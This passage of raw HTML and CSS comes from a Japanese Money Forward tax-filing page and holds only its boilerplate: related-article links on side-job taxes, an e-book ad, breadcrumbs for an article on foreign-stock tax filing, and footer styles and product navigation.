href="https://biz.moneyforward.com/tax_return/basic/56788/">女性の副業・在宅ワークにおすすめの美容モニターとは？確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56817/">副業に役立つおすすめの資格を紹介！週末に勉強するなら？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56802/">インスタグラムの副業で稼ぐ方法とは？収入・費用や注意点、確定申告まで解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56066/">副業で家賃や光熱費は経費にできる？按分計算や確定申告についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55747/">副業は住民税でバレる？会社にバレない方法と正しい確定申告方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/40908/">副業の確定申告のやり方は？e-Taxやスマホでの申告方法、必要書類を解説【正社員・アルバイト対応】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36703/">FXの確定申告のやり方を解説！いくらから必要？【損失・副業対応】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36818/">副業別の「所得の種類」まとめ！その副収入は雑所得？事業所得？</a></li></ul></li></ul></aside><div class="fixed-sidebar"><aside class="widget ta_basic-widget"><div id="ta_basic-1298624613"><div class="ta_basic-adlabel">広告</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="ta_basic-1550618984"><!--noptimize--><a href="https://erp.moneyforward.com/registration/new?provider=ta_basic&amp;provider_info=cv.49788.part.fixed_sidebar&amp;from=indiv" target="_blank" rel="noopener"><noscript><img src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/02/e-book-2024.png" width="300" height="600" alt="無料登録で確定申告初心者ガイドebookプレゼント" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20600%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/02/e-book-2024.png" width="300" height="600" alt="無料登録で確定申告初心者ガイドebookプレゼント" /></a><!--/noptimize--></div></div></aside></div></div></div></div></main><div class="breadcrumbs breadcrumbs--footer"><div class="ht-container ht-clearfix"><ol class="breadcrumbs-list"><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/tax_return/">確定申告ソフト「マネーフォワード クラウド確定申告」</a></li><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/tax_return/basic/">確定申告の基礎知識</a></li><li class="breadcrumbs-list__item"> 外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！</li></ol></div></div><div id="app-footer"><style>@keyframes scroll-hint-appear{0%{transform:translateX(40px);opacity:0}10%{opacity:1}50%,100%{transform:translateX(-40px);opacity:0}}.scroll-hint-icon{position:absolute;top:calc(50% - 25px);left:calc(50% - 60px);box-sizing:border-box;width:120px;height:auto;border-radius:5px;transition:opacity .3s;opacity:0;background:rgba(0, 0, 0, 0.7);text-align:center;padding:20px 10px 10px 10px}.scroll-hint-icon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;pointer-events:none}.scroll-hint-text{font-size:10px;color:#fff;margin-top:5px}.scroll-hint-icon-wrap.is-active .scroll-hint-icon{opacity:.8}.scroll-hint-icon:before{display:inline-block;width:40px;height:40px;color:#fff;vertical-align:middle;text-align:center;content:"";background-size:contain;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri])}.scroll-hint-icon:after{content:"";width:34px;height:14px;display:block;position:absolute;top:10px;left:50%;margin-left:-20px;background-repeat:no-repeat;background-image:url([data-uri]);opacity:0;transition-delay:2.4s}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:after{opacity:1}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:before{animation:scroll-hint-appear 1.2s linear;animation-iteration-count:2}.scroll-hint-icon-white{background-color:#fff;box-shadow:0 4px 5px rgba(0, 0, 0, 0.4)}.scroll-hint-icon-white:before{background-image:url([data-uri])}.scroll-hint-icon-white:after{background-image:url([data-uri])}.scroll-hint-icon-white .scroll-hint-text{color:#000}.scroll-hint-shadow-wrap{position:relative}.scroll-hint-shadow-wrap::after{content:"";width:20px;height:100%;background:linear-gradient(270deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;right:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap::before{content:"";width:20px;height:100%;background:linear-gradient(90deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;left:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap:has(.scroll-hint.is-right-scrollable)::after,.scroll-hint-shadow-wrap.is-right-scrollable::after{opacity:1;visibility:visible}.scroll-hint-shadow-wrap:has(.scroll-hint.is-left-scrollable)::before,.scroll-hint-shadow-wrap.is-left-scrollable::before{opacity:1;visibility:visible}.app-collapse-link{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-collapse-link:hover{color:#0054ac;text-decoration:none}.app-collapse-link::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:22px;height:22px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/07a14d4eb7aed17bd27c.svg);background-repeat:no-repeat;background-position:center;background-size:22px}.app-collapse-link.is-open::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9fe61a788a122e631c1a.svg)}.app-collapse{height:0;overflow:hidden;transition:height .25s ease-in-out}.app-collapse.is-enter{visibility:hidden;position:absolute;height:auto;transition:none}.app-collapse.is-open{height:auto}.app-dropdown{position:relative;z-index:0}.app-dropdown-menu{display:none;position:absolute;z-index:100;top:100%;left:0}.app-dropdown-menu.is-open{display:block}.app-tab-pane{display:none}.app-tab-pane.is-active{display:block}.app-modal{display:none;position:fixed;z-index:400;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;-webkit-overflow-scrolling:touch}.app-modal.is-open{display:block}.app-modal .app-modal-backdrop{position:fixed;z-index:0;top:0;left:0;width:100vw;height:100vh;transition:opacity .15s linear;opacity:0;background-color:#2d344b}.app-modal .app-modal-backdrop.is-open{opacity:.5}.app-modal .app-modal-dialog{position:relative;z-index:100;width:calc(100% - 16px);max-width:748px;margin:8px auto;transform:translate(0, -120px);transition:transform .3s ease-out,opacity .15s linear;opacity:0;pointer-events:none}.app-modal .app-modal-dialog.is-open{transform:none;opacity:1}.app-modal .app-content{display:flex;position:relative;z-index:0;flex-direction:column;width:100%;padding:12px;border-radius:4px;outline:0;background-color:#fff;pointer-events:auto}.app-modal .app-modal-header{position:relative;z-index:0;min-height:24px;padding:0 0 16px}.app-modal .app-modal-heading{font-size:18px;font-weight:400}.app-modal .app-modal-close-button{display:none}.app-modal .app-modal-close-button>*{pointer-events:none}.app-scrollable img{max-width:none}.app-scrollable .scroll-hint-icon-wrap{z-index:200}.app-footer-container{width:100%;background-color:#2d344b;color:#fff}.app-footer-container .app-footer-nav-container{background-color:#f4f4f7;color:#2d344b}.app-footer-container .app-footer-nav-contents{width:100%;max-width:1232px}.app-footer-container .app-footer-logo-container{display:none}.app-footer-container .app-footer-heading{display:block;position:relative;z-index:0;padding:16px 48px 16px 16px;border-bottom:1px solid #b8bcc9;font-size:12px;font-weight:400;cursor:pointer}.app-footer-container .app-footer-heading::after{content:"";position:absolute;top:50%;right:16px;width:16px;height:16px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/708ea01080493754e59e.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-footer-container .app-footer-heading.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/f02edacc4061e52741ba.svg)}.app-footer-container .app-footer-menu{position:static;min-width:0;margin:0;padding:12px 16px;border:0;border-bottom:1px solid #b8bcc9;border-radius:0;background-color:#fff;color:inherit;font-size:12px}.app-footer-container .app-footer-menu-category>h4{margin:12px 0;font-size:12px;font-weight:700;line-height:1.834}.app-footer-container .app-footer-menu-category>ul{display:block;margin:0;padding:0;list-style:none}.app-footer-container .app-footer-menu-category>ul>li{display:block;margin:0;padding:0}.app-footer-container .app-footer-menu-category>ul>li>a{display:flex;position:relative;z-index:0;flex-direction:column-reverse;margin:12px 0;padding:0 0 0 14px;color:inherit;text-decoration:none}.app-footer-container .app-footer-menu-category>ul>li>a:focus,.app-footer-container .app-footer-menu-category>ul>li>a:hover{outline:none;text-decoration:underline}.app-footer-container .app-footer-menu-category>ul>li>a::before{content:"";position:absolute;top:.1em;left:0;width:10px;height:16px;transform:rotate(-90deg);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/831cfc41894cc3bd04ae.svg);background-repeat:no-repeat;background-position:50% 0;background-size:contain}.app-footer-container .app-footer-menu-category>ul>li>a>br{display:none}.app-footer-container .app-footer-menu-description{display:block;color:#63697f;font-size:10px}.app-footer-container .app-footer-terms{padding:24px 16px;font-size:12px}.app-footer-container .app-footer-terms>ul{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center;margin:0;padding:0;list-style:none;gap:16px}.app-footer-container .app-footer-terms>ul>li{position:relative}.app-footer-container .app-footer-terms>ul>li>a{display:block;color:inherit;text-decoration:none}.app-footer-container .app-footer-terms>ul>li>a:focus,.app-footer-container .app-footer-terms>ul>li>a:hover{outline:none;text-decoration:underline}.app-footer-container .app-footer-terms>ul>li+li::before{content:"";position:absolute;top:2px;left:-8px;width:1px;height:12px;background-color:#b8bcc9}.app-footer-container .app-footer-note{padding:0 16px;text-align:center}.app-footer-container .app-footer-copyright{margin:0;padding:0 16px;text-align:center}.is-hidden,input.is-hidden{display:none}.mf-mb0{margin-bottom:0px !important}.mf-mt0{margin-top:0px !important}.mf-mb4{margin-bottom:4px !important}.mf-mt4{margin-top:4px !important}.mf-mb8{margin-bottom:8px !important}.mf-mt8{margin-top:8px !important}.mf-mb12{margin-bottom:12px !important}.mf-mt12{margin-top:12px !important}.mf-mb16{margin-bottom:16px !important}.mf-mt16{margin-top:16px !important}.mf-mb20{margin-bottom:20px !important}.mf-mt20{margin-top:20px !important}.mf-mb24{margin-bottom:24px !important}.mf-mt24{margin-top:24px !important}.mf-mb28{margin-bottom:28px !important}.mf-mt28{margin-top:28px !important}.mf-mb32{margin-bottom:32px !important}.mf-mt32{margin-top:32px !important}.mf-mb36{margin-bottom:36px !important}.mf-mt36{margin-top:36px !important}.mf-mb40{margin-bottom:40px !important}.mf-mt40{margin-top:40px !important}.mf-mb44{margin-bottom:44px !important}.mf-mt44{margin-top:44px !important}.mf-mb48{margin-bottom:48px !important}.mf-mt48{margin-top:48px !important}.mf-mb52{margin-bottom:52px !important}.mf-mt52{margin-top:52px !important}.mf-mb56{margin-bottom:56px !important}.mf-mt56{margin-top:56px !important}.mf-mb60{margin-bottom:60px !important}.mf-mt60{margin-top:60px !important}.mf-mb64{margin-bottom:64px !important}.mf-mt64{margin-top:64px !important}.mf-mb68{margin-bottom:68px !important}.mf-mt68{margin-top:68px !important}.mf-mb72{margin-bottom:72px !important}.mf-mt72{margin-top:72px !important}.mf-mb76{margin-bottom:76px !important}.mf-mt76{margin-top:76px !important}.mf-mb80{margin-bottom:80px !important}.mf-mt80{margin-top:80px !important}.mf-ml4{margin-left:4px !important}.mf-ml8{margin-left:8px !important}.mf-ml12{margin-left:12px !important}.mf-ml16{margin-left:16px !important}.mf-ml20{margin-left:20px !important}.mf-ml24{margin-left:24px !important}.mf-ml28{margin-left:28px !important}.mf-ml32{margin-left:32px !important}.mf-ml36{margin-left:36px !important}.mf-ml40{margin-left:40px !important}.mf-ml44{margin-left:44px !important}.mf-ml48{margin-left:48px !important}.mf-ml52{margin-left:52px !important}.mf-ml56{margin-left:56px !important}.mf-ml60{margin-left:60px !important}.mf-ml64{margin-left:64px !important}.mf-ml68{margin-left:68px !important}.mf-ml72{margin-left:72px !important}.mf-ml76{margin-left:76px !important}.mf-ml80{margin-left:80px !important}.is-sp-hidden{display:block}.is-pc-hidden{display:none}.is-sp-hidden-v2{display:none}.is-pc-hidden-v2{display:block}body{margin:0}*,*::before,*::after{box-sizing:border-box}#app-footer{font-size:14px;color:#2d344b;font-family:"Noto Sans JP","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;line-height:normal}#app-footer img{max-width:100%;height:auto;border:0 solid rgba(0,0,0,0);vertical-align:middle}#app-footer h2{margin:0}#app-footer h3{margin-top:0}@media all and (min-width: 768px){.app-modal .app-modal-dialog{margin:24px auto}.app-modal .app-content{padding:24px 32px}.app-modal .app-modal-header{padding:0 40px 16px 0}.app-modal .app-modal-close-button{display:block;position:absolute;z-index:100;top:0;right:0;width:24px;height:24px;margin:0;padding:0;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-modal .app-modal-close-icon{display:block;width:100%;height:100%}.app-footer-container .app-footer-terms{font-size:14px}.app-footer-container.pb96{padding-bottom:96px}.app-footer-container .app-footer-nav-container{padding:32px 8px}.app-footer-container .app-footer-nav-contents{display:flex;position:relative;z-index:0;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;margin:0 auto}.app-footer-container .app-footer-logo-container{display:block;flex-shrink:0;width:100%;padding:0 8px 8px;text-align:left}.app-footer-container .app-footer-heading{margin-bottom:8px;padding:0 0 4px;border-bottom:1px solid #d6d8e0;font-weight:700}.app-footer-container .app-footer-heading::after{content:none;display:none}.app-footer-container .app-footer-menus{width:33.333%;padding:8px}.app-footer-container .app-footer-menu{display:block;padding:0;border-bottom:none;background-color:rgba(0,0,0,0)}.app-footer-container .app-footer-menu-category>h4{margin:0}.app-footer-container .app-footer-menu-category>ul{margin-bottom:16px}.app-footer-container .app-footer-menu-category>ul>li{margin:8px 0}.app-footer-container .app-footer-menu-category>ul>li>a{display:inline-block;margin:0;padding:0}.app-footer-container .app-footer-menu-category>ul>li>a::before{content:none;display:none}.app-footer-container .app-footer-terms{padding:32px 16px}.app-footer-container .app-footer-terms>ul{gap:16px 32px}.app-footer-container .app-footer-terms>ul>li+li::before{left:-16px;height:16px}.app-footer-container .app-footer-note{padding:0}.mf-mb0-for-pc{margin-bottom:0px !important}.mf-mt0-for-pc{margin-top:0px !important}.mf-mb4-for-pc{margin-bottom:4px !important}.mf-mt4-for-pc{margin-top:4px !important}.mf-mb8-for-pc{margin-bottom:8px !important}.mf-mt8-for-pc{margin-top:8px !important}.mf-mb12-for-pc{margin-bottom:12px !important}.mf-mt12-for-pc{margin-top:12px !important}.mf-mb16-for-pc{margin-bottom:16px !important}.mf-mt16-for-pc{margin-top:16px !important}.mf-mb20-for-pc{margin-bottom:20px !important}.mf-mt20-for-pc{margin-top:20px !important}.mf-mb24-for-pc{margin-bottom:24px !important}.mf-mt24-for-pc{margin-top:24px !important}.mf-mb28-for-pc{margin-bottom:28px !important}.mf-mt28-for-pc{margin-top:28px !important}.mf-mb32-for-pc{margin-bottom:32px !important}.mf-mt32-for-pc{margin-top:32px !important}.mf-mb36-for-pc{margin-bottom:36px !important}.mf-mt36-for-pc{margin-top:36px !important}.mf-mb40-for-pc{margin-bottom:40px !important}.mf-mt40-for-pc{margin-top:40px !important}.mf-mb44-for-pc{margin-bottom:44px !important}.mf-mt44-for-pc{margin-top:44px !important}.mf-mb48-for-pc{margin-bottom:48px !important}.mf-mt48-for-pc{margin-top:48px !important}.mf-mb52-for-pc{margin-bottom:52px !important}.mf-mt52-for-pc{margin-top:52px !important}.mf-mb56-for-pc{margin-bottom:56px !important}.mf-mt56-for-pc{margin-top:56px !important}.mf-mb60-for-pc{margin-bottom:60px !important}.mf-mt60-for-pc{margin-top:60px !important}.mf-mb64-for-pc{margin-bottom:64px !important}.mf-mt64-for-pc{margin-top:64px !important}.mf-mb68-for-pc{margin-bottom:68px !important}.mf-mt68-for-pc{margin-top:68px !important}.mf-mb72-for-pc{margin-bottom:72px !important}.mf-mt72-for-pc{margin-top:72px !important}.mf-mb76-for-pc{margin-bottom:76px !important}.mf-mt76-for-pc{margin-top:76px !important}.mf-mb80-for-pc{margin-bottom:80px !important}.mf-mt80-for-pc{margin-top:80px !important}.mf-ml0-for-pc{margin-left:0px !important}.mf-ml4-for-pc{margin-left:4px !important}.mf-ml8-for-pc{margin-left:8px !important}.mf-ml12-for-pc{margin-left:12px !important}.mf-ml16-for-pc{margin-left:16px !important}.mf-ml20-for-pc{margin-left:20px !important}.mf-ml24-for-pc{margin-left:24px !important}.mf-ml28-for-pc{margin-left:28px !important}.mf-ml32-for-pc{margin-left:32px !important}.mf-ml36-for-pc{margin-left:36px !important}.mf-ml40-for-pc{margin-left:40px !important}.mf-ml44-for-pc{margin-left:44px !important}.mf-ml48-for-pc{margin-left:48px !important}.mf-ml52-for-pc{margin-left:52px !important}.mf-ml56-for-pc{margin-left:56px !important}.mf-ml60-for-pc{margin-left:60px !important}.mf-ml64-for-pc{margin-left:64px !important}.mf-ml68-for-pc{margin-left:68px !important}.mf-ml72-for-pc{margin-left:72px !important}.mf-ml76-for-pc{margin-left:76px !important}.mf-ml80-for-pc{margin-left:80px !important}}@media all and (min-width: 960px){.app-modal .app-modal-heading{font-size:20px}.app-modal .app-modal-dialog{max-width:900px}.app-footer-container .app-footer-menus{width:20%}.app-footer-container .app-footer-menus:nth-of-type(1),.app-footer-container .app-footer-menus:nth-of-type(3){width:40%}.app-footer-container .app-footer-menus:nth-of-type(1) .app-footer-menu,.app-footer-container .app-footer-menus:nth-of-type(3) .app-footer-menu{display:flex;align-items:flex-start;justify-content:space-between}.app-footer-container .app-footer-menus:nth-of-type(1) .app-footer-menu-category,.app-footer-container .app-footer-menus:nth-of-type(3) .app-footer-menu-category{width:calc(50% - 8px)}#app-footer{font-size:16px}}@media all and (min-width: 1240px){.mf-mb0-for-pc-v2{margin-bottom:0px !important}.mf-mt0-for-pc-v2{margin-top:0px !important}.mf-mb4-for-pc-v2{margin-bottom:4px !important}.mf-mt4-for-pc-v2{margin-top:4px !important}.mf-mb8-for-pc-v2{margin-bottom:8px !important}.mf-mt8-for-pc-v2{margin-top:8px !important}.mf-mb12-for-pc-v2{margin-bottom:12px !important}.mf-mt12-for-pc-v2{margin-top:12px !important}.mf-mb16-for-pc-v2{margin-bottom:16px !important}.mf-mt16-for-pc-v2{margin-top:16px !important}.mf-mb20-for-pc-v2{margin-bottom:20px !important}.mf-mt20-for-pc-v2{margin-top:20px !important}.mf-mb24-for-pc-v2{margin-bottom:24px !important}.mf-mt24-for-pc-v2{margin-top:24px !important}.mf-mb28-for-pc-v2{margin-bottom:28px !important}.mf-mt28-for-pc-v2{margin-top:28px !important}.mf-mb32-for-pc-v2{margin-bottom:32px !important}.mf-mt32-for-pc-v2{margin-top:32px !important}.mf-mb36-for-pc-v2{margin-bottom:36px !important}.mf-mt36-for-pc-v2{margin-top:36px !important}.mf-mb40-for-pc-v2{margin-bottom:40px !important}.mf-mt40-for-pc-v2{margin-top:40px !important}.mf-mb44-for-pc-v2{margin-bottom:44px !important}.mf-mt44-for-pc-v2{margin-top:44px !important}.mf-mb48-for-pc-v2{margin-bottom:48px !important}.mf-mt48-for-pc-v2{margin-top:48px !important}.mf-mb52-for-pc-v2{margin-bottom:52px !important}.mf-mt52-for-pc-v2{margin-top:52px !important}.mf-mb56-for-pc-v2{margin-bottom:56px !important}.mf-mt56-for-pc-v2{margin-top:56px !important}.mf-mb60-for-pc-v2{margin-bottom:60px !important}.mf-mt60-for-pc-v2{margin-top:60px !important}.mf-mb64-for-pc-v2{margin-bottom:64px !important}.mf-mt64-for-pc-v2{margin-top:64px !important}.mf-mb68-for-pc-v2{margin-bottom:68px !important}.mf-mt68-for-pc-v2{margin-top:68px !important}.mf-mb72-for-pc-v2{margin-bottom:72px !important}.mf-mt72-for-pc-v2{margin-top:72px !important}.mf-mb76-for-pc-v2{margin-bottom:76px !important}.mf-mt76-for-pc-v2{margin-top:76px !important}.mf-mb80-for-pc-v2{margin-bottom:80px !important}.mf-mt80-for-pc-v2{margin-top:80px !important}.mf-ml0-for-pc-v2{margin-left:0px !important}.mf-ml4-for-pc-v2{margin-left:4px !important}.mf-ml8-for-pc-v2{margin-left:8px !important}.mf-ml12-for-pc-v2{margin-left:12px !important}.mf-ml16-for-pc-v2{margin-left:16px !important}.mf-ml20-for-pc-v2{margin-left:20px !important}.mf-ml24-for-pc-v2{margin-left:24px !important}.mf-ml28-for-pc-v2{margin-left:28px !important}.mf-ml32-for-pc-v2{margin-left:32px !important}.mf-ml36-for-pc-v2{margin-left:36px !important}.mf-ml40-for-pc-v2{margin-left:40px !important}.mf-ml44-for-pc-v2{margin-left:44px !important}.mf-ml48-for-pc-v2{margin-left:48px !important}.mf-ml52-for-pc-v2{margin-left:52px !important}.mf-ml56-for-pc-v2{margin-left:56px !important}.mf-ml60-for-pc-v2{margin-left:60px !important}.mf-ml64-for-pc-v2{margin-left:64px !important}.mf-ml68-for-pc-v2{margin-left:68px !important}.mf-ml72-for-pc-v2{margin-left:72px !important}.mf-ml76-for-pc-v2{margin-left:76px !important}.mf-ml80-for-pc-v2{margin-left:80px !important}.is-sp-hidden-v2{display:block}.is-pc-hidden-v2{display:none}}@media all and (max-width: 1239px){.mf-mb0-for-sp-v2{margin-bottom:0px !important}.mf-mt0-for-sp-v2{margin-top:0px !important}.mf-mb4-for-sp-v2{margin-bottom:4px !important}.mf-mt4-for-sp-v2{margin-top:4px !important}.mf-mb8-for-sp-v2{margin-bottom:8px !important}.mf-mt8-for-sp-v2{margin-top:8px !important}.mf-mb12-for-sp-v2{margin-bottom:12px !important}.mf-mt12-for-sp-v2{margin-top:12px !important}.mf-mb16-for-sp-v2{margin-bottom:16px !important}.mf-mt16-for-sp-v2{margin-top:16px !important}.mf-mb20-for-sp-v2{margin-bottom:20px !important}.mf-mt20-for-sp-v2{margin-top:20px !important}.mf-mb24-for-sp-v2{margin-bottom:24px !important}.mf-mt24-for-sp-v2{margin-top:24px !important}.mf-mb28-for-sp-v2{margin-bottom:28px !important}.mf-mt28-for-sp-v2{margin-top:28px !important}.mf-mb32-for-sp-v2{margin-bottom:32px !important}.mf-mt32-for-sp-v2{margin-top:32px !important}.mf-mb36-for-sp-v2{margin-bottom:36px !important}.mf-mt36-for-sp-v2{margin-top:36px !important}.mf-mb40-for-sp-v2{margin-bottom:40px !important}.mf-mt40-for-sp-v2{margin-top:40px !important}.mf-mb44-for-sp-v2{margin-bottom:44px !important}.mf-mt44-for-sp-v2{margin-top:44px !important}.mf-mb48-for-sp-v2{margin-bottom:48px !important}.mf-mt48-for-sp-v2{margin-top:48px !important}.mf-mb52-for-sp-v2{margin-bottom:52px !important}.mf-mt52-for-sp-v2{margin-top:52px !important}.mf-mb56-for-sp-v2{margin-bottom:56px !important}.mf-mt56-for-sp-v2{margin-top:56px !important}.mf-mb60-for-sp-v2{margin-bottom:60px !important}.mf-mt60-for-sp-v2{margin-top:60px !important}.mf-mb64-for-sp-v2{margin-bottom:64px !important}.mf-mt64-for-sp-v2{margin-top:64px !important}.mf-mb68-for-sp-v2{margin-bottom:68px !important}.mf-mt68-for-sp-v2{margin-top:68px !important}.mf-mb72-for-sp-v2{margin-bottom:72px !important}.mf-mt72-for-sp-v2{margin-top:72px !important}.mf-mb76-for-sp-v2{margin-bottom:76px !important}.mf-mt76-for-sp-v2{margin-top:76px !important}.mf-mb80-for-sp-v2{margin-bottom:80px !important}.mf-mt80-for-sp-v2{margin-top:80px !important}.mf-ml0-for-sp-v2{margin-left:0px !important}.mf-ml4-for-sp-v2{margin-left:4px !important}.mf-ml8-for-sp-v2{margin-left:8px !important}.mf-ml12-for-sp-v2{margin-left:12px !important}.mf-ml16-for-sp-v2{margin-left:16px !important}.mf-ml20-for-sp-v2{margin-left:20px !important}.mf-ml24-for-sp-v2{margin-left:24px !important}.mf-ml28-for-sp-v2{margin-left:28px !important}.mf-ml32-for-sp-v2{margin-left:32px !important}.mf-ml36-for-sp-v2{margin-left:36px !important}.mf-ml40-for-sp-v2{margin-left:40px !important}.mf-ml44-for-sp-v2{margin-left:44px !important}.mf-ml48-for-sp-v2{margin-left:48px !important}.mf-ml52-for-sp-v2{margin-left:52px !important}.mf-ml56-for-sp-v2{margin-left:56px !important}.mf-ml60-for-sp-v2{margin-left:60px !important}.mf-ml64-for-sp-v2{margin-left:64px !important}.mf-ml68-for-sp-v2{margin-left:68px !important}.mf-ml72-for-sp-v2{margin-left:72px !important}.mf-ml76-for-sp-v2{margin-left:76px !important}.mf-ml80-for-sp-v2{margin-left:80px !important}}@media all and (max-width: 767px){.app-footer-container.pb64{padding-bottom:64px}.app-footer-container .app-footer-menu{display:none}.app-footer-container .app-footer-menu.is-open{display:block}.mf-mb0-for-sp{margin-bottom:0px !important}.mf-mt0-for-sp{margin-top:0px !important}.mf-mb4-for-sp{margin-bottom:4px !important}.mf-mt4-for-sp{margin-top:4px !important}.mf-mb8-for-sp{margin-bottom:8px !important}.mf-mt8-for-sp{margin-top:8px !important}.mf-mb12-for-sp{margin-bottom:12px !important}.mf-mt12-for-sp{margin-top:12px !important}.mf-mb16-for-sp{margin-bottom:16px !important}.mf-mt16-for-sp{margin-top:16px !important}.mf-mb20-for-sp{margin-bottom:20px !important}.mf-mt20-for-sp{margin-top:20px !important}.mf-mb24-for-sp{margin-bottom:24px !important}.mf-mt24-for-sp{margin-top:24px !important}.mf-mb28-for-sp{margin-bottom:28px !important}.mf-mt28-for-sp{margin-top:28px !important}.mf-mb32-for-sp{margin-bottom:32px !important}.mf-mt32-for-sp{margin-top:32px !important}.mf-mb36-for-sp{margin-bottom:36px !important}.mf-mt36-for-sp{margin-top:36px !important}.mf-mb40-for-sp{margin-bottom:40px !important}.mf-mt40-for-sp{margin-top:40px !important}.mf-mb44-for-sp{margin-bottom:44px !important}.mf-mt44-for-sp{margin-top:44px !important}.mf-mb48-for-sp{margin-bottom:48px !important}.mf-mt48-for-sp{margin-top:48px !important}.mf-mb52-for-sp{margin-bottom:52px !important}.mf-mt52-for-sp{margin-top:52px !important}.mf-mb56-for-sp{margin-bottom:56px !important}.mf-mt56-for-sp{margin-top:56px !important}.mf-mb60-for-sp{margin-bottom:60px !important}.mf-mt60-for-sp{margin-top:60px !important}.mf-mb64-for-sp{margin-bottom:64px !important}.mf-mt64-for-sp{margin-top:64px !important}.mf-mb68-for-sp{margin-bottom:68px !important}.mf-mt68-for-sp{margin-top:68px !important}.mf-mb72-for-sp{margin-bottom:72px !important}.mf-mt72-for-sp{margin-top:72px !important}.mf-mb76-for-sp{margin-bottom:76px !important}.mf-mt76-for-sp{margin-top:76px !important}.mf-mb80-for-sp{margin-bottom:80px !important}.mf-mt80-for-sp{margin-top:80px !important}.mf-ml0-for-sp{margin-left:0px !important}.mf-ml4-for-sp{margin-left:4px !important}.mf-ml8-for-sp{margin-left:8px !important}.mf-ml12-for-sp{margin-left:12px !important}.mf-ml16-for-sp{margin-left:16px !important}.mf-ml20-for-sp{margin-left:20px !important}.mf-ml24-for-sp{margin-left:24px !important}.mf-ml28-for-sp{margin-left:28px !important}.mf-ml32-for-sp{margin-left:32px !important}.mf-ml36-for-sp{margin-left:36px !important}.mf-ml40-for-sp{margin-left:40px !important}.mf-ml44-for-sp{margin-left:44px !important}.mf-ml48-for-sp{margin-left:48px !important}.mf-ml52-for-sp{margin-left:52px !important}.mf-ml56-for-sp{margin-left:56px !important}.mf-ml60-for-sp{margin-left:60px !important}.mf-ml64-for-sp{margin-left:64px !important}.mf-ml68-for-sp{margin-left:68px !important}.mf-ml72-for-sp{margin-left:72px !important}.mf-ml76-for-sp{margin-left:76px !important}.mf-ml80-for-sp{margin-left:80px !important}.is-sp-hidden{display:none}.is-pc-hidden{display:block}}</style><script defer src="[data-uri]"></script><div class="app-footer-container"><div class="app-footer-nav-container"><aside class="app-footer-nav-contents"><h2 class="app-footer-logo-container"><a class="app-footer-logo-contents" href="https://biz.moneyforward.com/"><noscript><img alt="バックオフィスから経営を強くする「マネーフォワード クラウド」" loading="lazy" class="app-footer-logo" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="215" height="22" /></noscript><img alt="バックオフィスから経営を強くする「マネーフォワード クラウド」" loading="lazy" class="lazyload app-footer-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20215%2022%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="215" height="22" /></a></h2><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-services">サービス</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-services"><div class="app-footer-menu-category"><h4>経理・確定申告</h4><ul><li><a href="https://biz.moneyforward.com/accounting/"><span class="app-footer-menu-description">法人会計ソフト</span><br />クラウド会計</a></li><li><a href="https://biz.moneyforward.com/accounting_plus/"><span class="app-footer-menu-description">上場・IPO準備会計ソフト</span><br />クラウド会計Plus</a></li><li><a href="https://biz.moneyforward.com/lease-accounting/"><span class="app-footer-menu-description">リース会計基準対応システム</span><br />クラウドリース会計</a></li><li><a href="https://biz.moneyforward.com/tax_return/"><span class="app-footer-menu-description">個人事業主向け会計・青色申告ソフト</span><br />クラウド確定申告</a></li><li><a href="https://biz.moneyforward.com/invoice/"><span class="app-footer-menu-description">請求書作成ソフト</span><br />クラウド請求書</a></li><li><a href="https://biz.moneyforward.com/receivable/"><span class="app-footer-menu-description">請求書発行システム</span><br />クラウド請求書Plus</a></li><li><a 